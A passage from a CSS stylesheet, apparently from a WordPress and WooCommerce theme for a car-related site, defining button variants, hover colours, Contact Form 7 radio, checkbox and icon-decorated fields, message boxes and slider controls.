.woocommerce-product-search input[type="submit"].btn-second-bordered:hover,
.woocommerce-product-search input[type="submit"].btn-black-bordered:hover,
.wp-searchform input[type="submit"].btn-second-bordered:hover,
.wp-searchform input[type="submit"].btn-black-bordered:hover,
form.post-password-form input[type="submit"].btn-second-bordered:hover,
form.post-password-form input[type="submit"].btn-black-bordered:hover,
form.search-form input[type="submit"].btn-second-bordered:hover,
form.search-form input[type="submit"].btn-black-bordered:hover,
form.wpcf7-form input[type="submit"].btn-second-bordered:hover,
form.wpcf7-form input[type="submit"].btn-black-bordered:hover,
form.form input[type="submit"].btn-second-bordered:hover,
form.form input[type="submit"].btn-black-bordered:hover,
form.comment-form input[type="submit"].btn-second-bordered:hover,
form.comment-form input[type="submit"].btn-black-bordered:hover,
form input[type="submit"].btn-second-bordered:hover,
form input[type="submit"].btn-black-bordered:hover {
  background: #242424;
  color: #fff;
}
.woocommerce #payment #place_order.btn-white-bordered,
.woocommerce-page #payment #place_order.btn-white-bordered,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered,
.woocommerce div.product form.cart .button.btn-white-bordered,
.woocommerce #respond input#submit.btn-white-bordered,
.woocommerce a.button.btn-white-bordered,
.woocommerce button.button.btn-white-bordered,
.woocommerce input.button.btn-white-bordered,
.button.btn-white-bordered,
input[type="submit"].btn-white-bordered,
.wpcf7-submit.btn-white-bordered,
.btn.btn-white-bordered,
.woocommerce-product-search input[type="submit"].btn-white-bordered,
.wp-searchform input[type="submit"].btn-white-bordered,
form.post-password-form input[type="submit"].btn-white-bordered,
form.search-form input[type="submit"].btn-white-bordered,
form.wpcf7-form input[type="submit"].btn-white-bordered,
form.form input[type="submit"].btn-white-bordered,
form.comment-form input[type="submit"].btn-white-bordered,
form input[type="submit"].btn-white-bordered {
  color: #fff;
  background: transparent;
  border: 2px solid #fff;
}
.woocommerce #payment #place_order.btn-white-bordered.btn-xs,
.woocommerce-page #payment #place_order.btn-white-bordered.btn-xs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered.btn-xs,
.woocommerce div.product form.cart .button.btn-white-bordered.btn-xs,
.woocommerce #respond input#submit.btn-white-bordered.btn-xs,
.woocommerce a.button.btn-white-bordered.btn-xs,
.woocommerce button.button.btn-white-bordered.btn-xs,
.woocommerce input.button.btn-white-bordered.btn-xs,
.button.btn-white-bordered.btn-xs,
input[type="submit"].btn-white-bordered.btn-xs,
.wpcf7-submit.btn-white-bordered.btn-xs,
.btn.btn-white-bordered.btn-xs,
.woocommerce-product-search input[type="submit"].btn-white-bordered.btn-xs,
.wp-searchform input[type="submit"].btn-white-bordered.btn-xs,
form.post-password-form input[type="submit"].btn-white-bordered.btn-xs,
form.search-form input[type="submit"].btn-white-bordered.btn-xs,
form.wpcf7-form input[type="submit"].btn-white-bordered.btn-xs,
form.form input[type="submit"].btn-white-bordered.btn-xs,
form.comment-form input[type="submit"].btn-white-bordered.btn-xs,
form input[type="submit"].btn-white-bordered.btn-xs {
  border-width: 1px;
}
.woocommerce #payment #place_order.btn-white-bordered:hover,
.woocommerce-page #payment #place_order.btn-white-bordered:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered:hover,
.woocommerce div.product form.cart .button.btn-white-bordered:hover,
.woocommerce #respond input#submit.btn-white-bordered:hover,
.woocommerce a.button.btn-white-bordered:hover,
.woocommerce button.button.btn-white-bordered:hover,
.woocommerce input.button.btn-white-bordered:hover,
.button.btn-white-bordered:hover,
input[type="submit"].btn-white-bordered:hover,
.wpcf7-submit.btn-white-bordered:hover,
.btn.btn-white-bordered:hover,
.woocommerce-product-search input[type="submit"].btn-white-bordered:hover,
.wp-searchform input[type="submit"].btn-white-bordered:hover,
form.post-password-form input[type="submit"].btn-white-bordered:hover,
form.search-form input[type="submit"].btn-white-bordered:hover,
form.wpcf7-form input[type="submit"].btn-white-bordered:hover,
form.form input[type="submit"].btn-white-bordered:hover,
form.comment-form input[type="submit"].btn-white-bordered:hover,
form input[type="submit"].btn-white-bordered:hover {
  background: #fff;
  color: #242424;
}
.woocommerce #payment #place_order.btn-add,
.woocommerce-page #payment #place_order.btn-add,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add,
.woocommerce div.product form.cart .button.btn-add,
.woocommerce #respond input#submit.btn-add,
.woocommerce a.button.btn-add,
.woocommerce button.button.btn-add,
.woocommerce input.button.btn-add,
.button.btn-add,
input[type="submit"].btn-add,
.wpcf7-submit.btn-add,
.btn.btn-add,
.woocommerce-product-search input[type="submit"].btn-add,
.wp-searchform input[type="submit"].btn-add,
form.post-password-form input[type="submit"].btn-add,
form.search-form input[type="submit"].btn-add,
form.wpcf7-form input[type="submit"].btn-add,
form.form input[type="submit"].btn-add,
form.comment-form input[type="submit"].btn-add,
form input[type="submit"].btn-add {
  color: #fff;
  background: #B01813;
  border: 2px solid #B01813;
}
.woocommerce #payment #place_order.btn-add.btn-xs,
.woocommerce-page #payment #place_order.btn-add.btn-xs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add.btn-xs,
.woocommerce div.product form.cart .button.btn-add.btn-xs,
.woocommerce #respond input#submit.btn-add.btn-xs,
.woocommerce a.button.btn-add.btn-xs,
.woocommerce button.button.btn-add.btn-xs,
.woocommerce input.button.btn-add.btn-xs,
.button.btn-add.btn-xs,
input[type="submit"].btn-add.btn-xs,
.wpcf7-submit.btn-add.btn-xs,
.btn.btn-add.btn-xs,
.woocommerce-product-search input[type="submit"].btn-add.btn-xs,
.wp-searchform input[type="submit"].btn-add.btn-xs,
form.post-password-form input[type="submit"].btn-add.btn-xs,
form.search-form input[type="submit"].btn-add.btn-xs,
form.wpcf7-form input[type="submit"].btn-add.btn-xs,
form.form input[type="submit"].btn-add.btn-xs,
form.comment-form input[type="submit"].btn-add.btn-xs,
form input[type="submit"].btn-add.btn-xs {
  border-width: 1px;
}
.woocommerce #payment #place_order.btn-add:hover,
.woocommerce-page #payment #place_order.btn-add:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add:hover,
.woocommerce div.product form.cart .button.btn-add:hover,
.woocommerce #respond input#submit.btn-add:hover,
.woocommerce a.button.btn-add:hover,
.woocommerce button.button.btn-add:hover,
.woocommerce input.button.btn-add:hover,
.button.btn-add:hover,
input[type="submit"].btn-add:hover,
.wpcf7-submit.btn-add:hover,
.btn.btn-add:hover,
.woocommerce-product-search input[type="submit"].btn-add:hover,
.wp-searchform input[type="submit"].btn-add:hover,
form.post-password-form input[type="submit"].btn-add:hover,
form.search-form input[type="submit"].btn-add:hover,
form.wpcf7-form input[type="submit"].btn-add:hover,
form.form input[type="submit"].btn-add:hover,
form.comment-form input[type="submit"].btn-add:hover,
form input[type="submit"].btn-add:hover {
  background: #242424;
  color: #fff;
  border-color: #242424;
}
.woocommerce #payment #place_order.btn-add-bordered,
.woocommerce-page #payment #place_order.btn-add-bordered,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add-bordered,
.woocommerce div.product form.cart .button.btn-add-bordered,
.woocommerce #respond input#submit.btn-add-bordered,
.woocommerce a.button.btn-add-bordered,
.woocommerce button.button.btn-add-bordered,
.woocommerce input.button.btn-add-bordered,
.button.btn-add-bordered,
input[type="submit"].btn-add-bordered,
.wpcf7-submit.btn-add-bordered,
.btn.btn-add-bordered,
.woocommerce-product-search input[type="submit"].btn-add-bordered,
.wp-searchform input[type="submit"].btn-add-bordered,
form.post-password-form input[type="submit"].btn-add-bordered,
form.search-form input[type="submit"].btn-add-bordered,
form.wpcf7-form input[type="submit"].btn-add-bordered,
form.form input[type="submit"].btn-add-bordered,
form.comment-form input[type="submit"].btn-add-bordered,
form input[type="submit"].btn-add-bordered {
  color: #B01813;
  background: transparent;
  border: 2px solid #B01813;
}
.woocommerce #payment #place_order.btn-add-bordered.btn-xs,
.woocommerce-page #payment #place_order.btn-add-bordered.btn-xs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add-bordered.btn-xs,
.woocommerce div.product form.cart .button.btn-add-bordered.btn-xs,
.woocommerce #respond input#submit.btn-add-bordered.btn-xs,
.woocommerce a.button.btn-add-bordered.btn-xs,
.woocommerce button.button.btn-add-bordered.btn-xs,
.woocommerce input.button.btn-add-bordered.btn-xs,
.button.btn-add-bordered.btn-xs,
input[type="submit"].btn-add-bordered.btn-xs,
.wpcf7-submit.btn-add-bordered.btn-xs,
.btn.btn-add-bordered.btn-xs,
.woocommerce-product-search input[type="submit"].btn-add-bordered.btn-xs,
.wp-searchform input[type="submit"].btn-add-bordered.btn-xs,
form.post-password-form input[type="submit"].btn-add-bordered.btn-xs,
form.search-form input[type="submit"].btn-add-bordered.btn-xs,
form.wpcf7-form input[type="submit"].btn-add-bordered.btn-xs,
form.form input[type="submit"].btn-add-bordered.btn-xs,
form.comment-form input[type="submit"].btn-add-bordered.btn-xs,
form input[type="submit"].btn-add-bordered.btn-xs {
  border-width: 1px;
}
.woocommerce #payment #place_order.btn-add-bordered:hover,
.woocommerce-page #payment #place_order.btn-add-bordered:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-add-bordered:hover,
.woocommerce div.product form.cart .button.btn-add-bordered:hover,
.woocommerce #respond input#submit.btn-add-bordered:hover,
.woocommerce a.button.btn-add-bordered:hover,
.woocommerce button.button.btn-add-bordered:hover,
.woocommerce input.button.btn-add-bordered:hover,
.button.btn-add-bordered:hover,
input[type="submit"].btn-add-bordered:hover,
.wpcf7-submit.btn-add-bordered:hover,
.btn.btn-add-bordered:hover,
.woocommerce-product-search input[type="submit"].btn-add-bordered:hover,
.wp-searchform input[type="submit"].btn-add-bordered:hover,
form.post-password-form input[type="submit"].btn-add-bordered:hover,
form.search-form input[type="submit"].btn-add-bordered:hover,
form.wpcf7-form input[type="submit"].btn-add-bordered:hover,
form.form input[type="submit"].btn-add-bordered:hover,
form.comment-form input[type="submit"].btn-add-bordered:hover,
form input[type="submit"].btn-add-bordered:hover {
  background: #B01813;
  color: #fff;
}
.woocommerce #payment #place_order.color-text-black,
.woocommerce-page #payment #place_order.color-text-black,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-text-black,
.woocommerce div.product form.cart .button.color-text-black,
.woocommerce #respond input#submit.color-text-black,
.woocommerce a.button.color-text-black,
.woocommerce button.button.color-text-black,
.woocommerce input.button.color-text-black,
.button.color-text-black,
input[type="submit"].color-text-black,
.wpcf7-submit.color-text-black,
.btn.color-text-black,
.woocommerce-product-search input[type="submit"].color-text-black,
.wp-searchform input[type="submit"].color-text-black,
form.post-password-form input[type="submit"].color-text-black,
form.search-form input[type="submit"].color-text-black,
form.wpcf7-form input[type="submit"].color-text-black,
form.form input[type="submit"].color-text-black,
form.comment-form input[type="submit"].color-text-black,
form input[type="submit"].color-text-black {
  color: #242424;
}
.woocommerce #payment #place_order.color-text-white,
.woocommerce-page #payment #place_order.color-text-white,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-text-white,
.woocommerce div.product form.cart .button.color-text-white,
.woocommerce #respond input#submit.color-text-white,
.woocommerce a.button.color-text-white,
.woocommerce button.button.color-text-white,
.woocommerce input.button.color-text-white,
.button.color-text-white,
input[type="submit"].color-text-white,
.wpcf7-submit.color-text-white,
.btn.color-text-white,
.woocommerce-product-search input[type="submit"].color-text-white,
.wp-searchform input[type="submit"].color-text-white,
form.post-password-form input[type="submit"].color-text-white,
form.search-form input[type="submit"].color-text-white,
form.wpcf7-form input[type="submit"].color-text-white,
form.form input[type="submit"].color-text-white,
form.comment-form input[type="submit"].color-text-white,
form input[type="submit"].color-text-white {
  color: #fff;
}
.woocommerce #payment #place_order.color-hover-main:hover,
.woocommerce-page #payment #place_order.color-hover-main:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-main:hover,
.woocommerce div.product form.cart .button.color-hover-main:hover,
.woocommerce #respond input#submit.color-hover-main:hover,
.woocommerce a.button.color-hover-main:hover,
.woocommerce button.button.color-hover-main:hover,
.woocommerce input.button.color-hover-main:hover,
.button.color-hover-main:hover,
input[type="submit"].color-hover-main:hover,
.wpcf7-submit.color-hover-main:hover,
.btn.color-hover-main:hover,
.woocommerce-product-search input[type="submit"].color-hover-main:hover,
.wp-searchform input[type="submit"].color-hover-main:hover,
form.post-password-form input[type="submit"].color-hover-main:hover,
form.search-form input[type="submit"].color-hover-main:hover,
form.wpcf7-form input[type="submit"].color-hover-main:hover,
form.form input[type="submit"].color-hover-main:hover,
form.comment-form input[type="submit"].color-hover-main:hover,
form input[type="submit"].color-hover-main:hover {
  color: #fff;
  background: #C0AA83;
}
.woocommerce #payment #place_order.color-hover-second:hover,
.woocommerce-page #payment #place_order.color-hover-second:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-second:hover,
.woocommerce div.product form.cart .button.color-hover-second:hover,
.woocommerce #respond input#submit.color-hover-second:hover,
.woocommerce a.button.color-hover-second:hover,
.woocommerce button.button.color-hover-second:hover,
.woocommerce input.button.color-hover-second:hover,
.button.color-hover-second:hover,
input[type="submit"].color-hover-second:hover,
.wpcf7-submit.color-hover-second:hover,
.btn.color-hover-second:hover,
.woocommerce-product-search input[type="submit"].color-hover-second:hover,
.wp-searchform input[type="submit"].color-hover-second:hover,
form.post-password-form input[type="submit"].color-hover-second:hover,
form.search-form input[type="submit"].color-hover-second:hover,
form.wpcf7-form input[type="submit"].color-hover-second:hover,
form.form input[type="submit"].color-hover-second:hover,
form.comment-form input[type="submit"].color-hover-second:hover,
form input[type="submit"].color-hover-second:hover {
  color: #fff;
  background: #B01813;
}
.woocommerce #payment #place_order.color-hover-black:hover,
.woocommerce-page #payment #place_order.color-hover-black:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-black:hover,
.woocommerce div.product form.cart .button.color-hover-black:hover,
.woocommerce #respond input#submit.color-hover-black:hover,
.woocommerce a.button.color-hover-black:hover,
.woocommerce button.button.color-hover-black:hover,
.woocommerce input.button.color-hover-black:hover,
.button.color-hover-black:hover,
input[type="submit"].color-hover-black:hover,
.wpcf7-submit.color-hover-black:hover,
.btn.color-hover-black:hover,
.woocommerce-product-search input[type="submit"].color-hover-black:hover,
.wp-searchform input[type="submit"].color-hover-black:hover,
form.post-password-form input[type="submit"].color-hover-black:hover,
form.search-form input[type="submit"].color-hover-black:hover,
form.wpcf7-form input[type="submit"].color-hover-black:hover,
form.form input[type="submit"].color-hover-black:hover,
form.comment-form input[type="submit"].color-hover-black:hover,
form input[type="submit"].color-hover-black:hover {
  color: #fff;
  background: #242424;
}
.woocommerce #payment #place_order.color-hover-white:hover,
.woocommerce-page #payment #place_order.color-hover-white:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-white:hover,
.woocommerce div.product form.cart .button.color-hover-white:hover,
.woocommerce #respond input#submit.color-hover-white:hover,
.woocommerce a.button.color-hover-white:hover,
.woocommerce button.button.color-hover-white:hover,
.woocommerce input.button.color-hover-white:hover,
.button.color-hover-white:hover,
input[type="submit"].color-hover-white:hover,
.wpcf7-submit.color-hover-white:hover,
.btn.color-hover-white:hover,
.woocommerce-product-search input[type="submit"].color-hover-white:hover,
.wp-searchform input[type="submit"].color-hover-white:hover,
form.post-password-form input[type="submit"].color-hover-white:hover,
form.search-form input[type="submit"].color-hover-white:hover,
form.wpcf7-form input[type="submit"].color-hover-white:hover,
form.form input[type="submit"].color-hover-white:hover,
form.comment-form input[type="submit"].color-hover-white:hover,
form input[type="submit"].color-hover-white:hover {
  color: #242424 !important;
  background: #fff !important;
}
.woocommerce #payment #place_order.align-right,
.woocommerce-page #payment #place_order.align-right,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.align-right,
.woocommerce div.product form.cart .button.align-right,
.woocommerce #respond input#submit.align-right,
.woocommerce a.button.align-right,
.woocommerce button.button.align-right,
.woocommerce input.button.align-right,
.button.align-right,
input[type="submit"].align-right,
.wpcf7-submit.align-right,
.btn.align-right,
.woocommerce-product-search input[type="submit"].align-right,
.wp-searchform input[type="submit"].align-right,
form.post-password-form input[type="submit"].align-right,
form.search-form input[type="submit"].align-right,
form.wpcf7-form input[type="submit"].align-right,
form.form input[type="submit"].align-right,
form.comment-form input[type="submit"].align-right,
form input[type="submit"].align-right {
  float: right;
}
.woocommerce #payment #place_order.align-center,
.woocommerce-page #payment #place_order.align-center,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.align-center,
.woocommerce div.product form.cart .button.align-center,
.woocommerce #respond input#submit.align-center,
.woocommerce a.button.align-center,
.woocommerce button.button.align-center,
.woocommerce input.button.align-center,
.button.align-center,
input[type="submit"].align-center,
.wpcf7-submit.align-center,
.btn.align-center,
.woocommerce-product-search input[type="submit"].align-center,
.wp-searchform input[type="submit"].align-center,
form.post-password-form input[type="submit"].align-center,
form.search-form input[type="submit"].align-center,
form.wpcf7-form input[type="submit"].align-center,
form.form input[type="submit"].align-center,
form.comment-form input[type="submit"].align-center,
form input[type="submit"].align-center {
  margin: 0 auto;
}
.woocommerce #payment #place_order > i,
.woocommerce-page #payment #place_order > i,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button > i,
.woocommerce div.product form.cart .button > i,
.woocommerce #respond input#submit > i,
.woocommerce a.button > i,
.woocommerce button.button > i,
.woocommerce input.button > i,
.button > i,
input[type="submit"] > i,
.wpcf7-submit > i,
.btn > i,
.woocommerce-product-search input[type="submit"] > i,
.wp-searchform input[type="submit"] > i,
form.post-password-form input[type="submit"] > i,
form.search-form input[type="submit"] > i,
form.wpcf7-form input[type="submit"] > i,
form.form input[type="submit"] > i,
form.comment-form input[type="submit"] > i,
form input[type="submit"] > i {
  margin-right: 10px;
  margin-left: -6px;
}
.wpcf7-radio,
.wpcf7-checkbox {
  overflow: hidden;
  display: block;
  position: relative;
  cursor: pointer;
}
.wpcf7-radio .wpcf7-list-item,
.wpcf7-checkbox .wpcf7-list-item {
  margin-bottom: 8px;
}
.wpcf7-radio input,
.wpcf7-checkbox input {
  position: absolute;
  left: -50px;
}
.wpcf7-radio label,
.wpcf7-checkbox label {
  font-weight: normal;
  margin-bottom: 0;
}
.wpcf7-radio input + span,
.wpcf7-checkbox input + span {
  vertical-align: bottom;
  display: inline-block;
  cursor: pointer;
  position: relative;
}
.wpcf7-radio input + span:before,
.wpcf7-checkbox input + span:before {
  /*    	border: 1px solid @gray;*/
  background: url("[data-uri]") no-repeat 50% 50%;
  /*    	.opacity(.7);      */
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 14px;
  margin-bottom: 2px;
  margin-right: 10px;
  padding: 0px 0 0 1px;
  vertical-align: middle;
  content: " ";
  display: inline-block;
  /*
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
*/
}
.wpcf7-radio input:checked + span:before,
.wpcf7-checkbox input:checked + span:before {
  background-image: url("[data-uri]");
}
.wpcf7-radio.wpcf7-radio input + span:before,
.wpcf7-checkbox.wpcf7-radio input + span:before {
  background: url("[data-uri]") no-repeat 50% 50%;
}
.wpcf7-radio.wpcf7-radio input:checked + span:before,
.wpcf7-checkbox.wpcf7-radio input:checked + span:before {
  background-image: url("[data-uri]");
}
.wpcf7-radio .wpcf7-list-item {
  display: block;
}
.bg-color-black .btn-white-filled:hover {
  background: #C0AA83;
  color: #fff;
}
.btn-wrap .btn,
.btn-wrap .woocommerce-product-search input[type="submit"],
.btn-wrap .wp-searchform input[type="submit"],
.btn-wrap form.post-password-form input[type="submit"],
.btn-wrap form.search-form input[type="submit"],
.btn-wrap form.wpcf7-form input[type="submit"],
.btn-wrap form.form input[type="submit"],
.btn-wrap form.comment-form input[type="submit"],
.btn-wrap form input[type="submit"] {
  margin-bottom: 25px;
}
.btn-wrap.btn-wrap-inline {
  display: inline;
  margin-right: 25px;
}
.btn-wrap.align-center {
  margin: 0 auto;
  text-align: center;
}
.btn-wrap.align-center.btn-wrap-inline {
  margin: 0 12px;
}
.wpcf7-submit {
  margin: 0 auto;
}
.btn + .btn,
.woocommerce-product-search input[type="submit"] + .woocommerce-product-search input[type="submit"],
.wp-searchform input[type="submit"] + .wp-searchform input[type="submit"],
form.post-password-form input[type="submit"] + form.post-password-form input[type="submit"],
form.search-form input[type="submit"] + form.search-form input[type="submit"],
form.wpcf7-form input[type="submit"] + form.wpcf7-form input[type="submit"],
form.form input[type="submit"] + form.form input[type="submit"],
form.comment-form input[type="submit"] + form.comment-form input[type="submit"],
form input[type="submit"] + form input[type="submit"] {
  margin-left: 10px;
}
label.css-radio {
  margin: 0 0 16px 0px !important;
  display: block;
  position: relative;
  min-height: 22px;
  line-height: 17px;
  padding: 4px 0;
  margin: 0 0 10px 0;
  overflow: hidden;
  cursor: pointer;
}
label.css-radio:hover {
  opacity: 0.8;
}
label.css-radio input {
  position: absolute;
  left: -20px;
}
label.css-radio > span {
  font-size: 10pt;
  font-weight: bold;
  padding: 6px 0 0 30px;
  display: inline-block;
}
label.css-radio > span:before {
  width: 22px;
  height: 22px;
  bottom: 0px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  background: #fff;
  left: 2px;
  display: block;
  content: "";
  position: absolute;
  background: #f5f5f5;
}
label.css-radio input:checked + span:after {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  background: #242424;
  width: 12px;
  height: 12px;
  display: block;
  content: "";
  top: 8px;
  left: 7px;
  position: absolute;
  z-index: 100;
}
label.css-radio.no-label {
  display: inline-block;
  width: 22px;
  margin: 0 4px 0 0;
}
.homepage-block-2 form,
.form-with-labels,
.forms {
  margin: 0 -3px;
}
.homepage-block-2 form .col-md-5ths,
.form-with-labels .col-md-5ths,
.forms .col-md-5ths,
.homepage-block-2 form > div,
.form-with-labels > div,
.forms > div {
  padding-left: 3px;
  padding-right: 3px;
  position: relative;
}
.comments-field {
  margin-bottom: 24px;
}
.wpcf7-form-control-wrap {
  font-weight: 100;
  display: inline-block;
  width: 100%;
}
.wpcf7-form-control-wrap:not(.margin-none) {
  margin-bottom: 24px;
}
.wpcf7-form-control-wrap.date {
  margin: 0 0 24px !important;
}
.wpcf7-form-control-wrap > .select-wrap {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap.to,
.wpcf7-form-control-wrap.phone,
.wpcf7-form-control-wrap.date,
.wpcf7-form-control-wrap.cartype,
.wpcf7-form-control-wrap.address {
  position: relative;
  display: block;
}
.wpcf7-form-control-wrap.to:after,
.wpcf7-form-control-wrap.phone:after,
.wpcf7-form-control-wrap.date:after,
.wpcf7-form-control-wrap.cartype:after,
.wpcf7-form-control-wrap.address:after {
  content: "\f041";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #F6F6F6;
  position: absolute;
  top: 12px;
  right: 16px;
  font-size: 24px;
}
.wpcf7-form-control-wrap.to.date:after,
.wpcf7-form-control-wrap.phone.date:after,
.wpcf7-form-control-wrap.date.date:after,
.wpcf7-form-control-wrap.cartype.date:after,
.wpcf7-form-control-wrap.address.date:after {
  content: "\f073";
  font-size: 18px;
  top: 16px;
}
.wpcf7-form-control-wrap.to.cartype:after,
.wpcf7-form-control-wrap.phone.cartype:after,
.wpcf7-form-control-wrap.date.cartype:after,
.wpcf7-form-control-wrap.cartype.cartype:after,
.wpcf7-form-control-wrap.address.cartype:after {
  content: "\f1b9";
  font-size: 18px;
  top: 16px;
}
.wpcf7-form-control-wrap.to.phone:after,
.wpcf7-form-control-wrap.phone.phone:after,
.wpcf7-form-control-wrap.date.phone:after,
.wpcf7-form-control-wrap.cartype.phone:after,
.wpcf7-form-control-wrap.address.phone:after {
  content: "\f095";
  font-size: 18px;
  top: 16px;
}
.menu-types {
  text-align: center;
  padding-bottom: 18px;
}
.menu-types a {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  text-transform: uppercase;
  color: #242424;
  width: 115px;
  height: 72px;
  background-repeat: no-repeat;
  background-position: 50% 36%;
  text-align: center;
  padding: 42px 0 10px 0;
  margin: 0 20px;
  transition: background .8s ease;
}
.menu-types a.red {
  color: #B01813;
}
.menu-types a.type-1 {
  background-image: url("../images/_icon-car-1.png");
}
.menu-types a.type-2 {
  background-image: url("../images/_icon-car-2.png");
}
.menu-types a.type-3 {
  background-image: url("../images/_icon-car-3.png");
}
.menu-types a.type-4 {
  background-image: url("../images/_icon-car-4.png");
}
.menu-types a:hover,
.menu-types a.active {
  background-color: rgba(255, 255, 255, 0.25);
}
@media (max-width: 479px) {
  .menu-types a {
    margin: 0 0px;
  }
}
.like-contact-form-7.form-style-secondary form input[type="submit"],
.like-contact-form-7.form-style-secondary form .btn,
.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"],
.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"],
.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"],
.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"],
.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"],
.like-contact-form-7.form-style-secondary form form.form input[type="submit"],
.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"],
.like-contact-form-7.form-style-secondary form form input[type="submit"] {
  background: #B01813;
  color: #fff;
}
.like-contact-form-7.form-style-secondary form input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form .btn:hover,
.like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form form.search-form input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form form.form input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"]:hover,
.like-contact-form-7.form-style-secondary form form input[type="submit"]:hover {
  color: #fff;
  background: #242424;
}
.like-contact-form-7.form-padding-none form {
  padding: 0;
  margin-bottom: 0;
}
.like-contact-form-7.form-bg-default {
  background: #F6F6F6;
}
.like-contact-form-7.form-bg-transparent form {
  background: transparent;
}
/*
	16. Shortcodes
*/
.shortcodes {
  padding-top: 30px;
  padding-bottom: 120px;
}
.shortcodes hr {
  margin: 70px 0 60px;
}
@media (max-width: 991px) {
  .shortcodes hr {
    margin: 40px 0 40px;
  }
}
.shortcodes h2 {
  margin-bottom: 20px;
}
.arrow-left,
.arrow-right {
  transition: background .8s ease;
  margin: -25px 0 0 0;
  width: 50px;
  height: 50px;
  display: block;
  padding: 0px;
  line-height: 50px !important;
  text-align: center;
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
}
.arrow-left.swiper-button-disabled,
.arrow-right.swiper-button-disabled {
  background: #F6F6F6;
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  cursor: default;
}
.arrow-left:not(.swiper-button-disabled):hover,
.arrow-right:not(.swiper-button-disabled):hover {
  color: #fff;
}
.vc_message_box {
  margin: 15px 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1) !important;
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1) !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1) !important;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  text-align: center;
  padding: 70px 30px 40px 30px !important;
  margin-bottom: 15px;
  position: relative;
  background: #fff !important;
  border-color: transparent !important;
}
.vc_message_box p {
  font-size: 14px;
  line-height: 1.6em;
}
.vc_message_box .vc_message_box-icon {
  top: 40px !important;
  left: 50%;
  margin-left: -30px;
  right: auto;
  bottom: auto;
}
.vc_message_box.vc_color-success .fa {
  color: #5c9475;
}
.vc_message_box.vc_color-danger .fa {
  color: #B01813;
}
.vc_message_box.vc_color-warning {
  background: #C0AA83 !important;
  color: #242424 !important;
}
.vc_message_box.vc_color-warning .fa {
  color: #242424 !important;
}
.vc_message_box.vc_color-info {
  background: #242424 !important;
  color: #C0AA83 !important;
}
.vc_message_box.vc_color-info .fa {
  color: #C0AA83 !important;
}
.vc_message_box.vc_color-info .fa {
  color: #fff;
}
.vc_message_box .header {
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.vc_message_box .header .fa {
  font-size: 24px;
  margin-right: 10px;
}
.swiper-pagination {
  margin-bottom: 0px;
}
.swiper-pagination .swiper-pagination-bullet {
  width: 4px;
  height: 4px;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  background: #242424;
  margin: 0 13px !important;
}
.swiper-pagination .swiper-pagination-bullet:after {
  content: "";
  width: 12px;
  height: 12px;
